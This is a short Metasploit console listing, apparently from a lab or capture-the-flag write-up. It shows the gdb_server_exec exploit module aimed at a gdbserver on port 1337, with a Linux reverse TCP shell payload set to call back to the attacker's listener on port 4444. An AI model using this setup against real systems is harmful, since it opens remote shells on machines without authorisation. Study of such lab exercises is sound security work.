 Module options (exploit/multi/gdb/gdb_server_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
EXE_FILE /bin/true no The exe to spawn when gdbserver is not attached to a process.
RHOSTS 10.129.96.68 yes The target host(s), see https://docs.metasploit.com/docs/using-m
RPORT 1337 yes The target port (TCP)
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.84 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 x86_64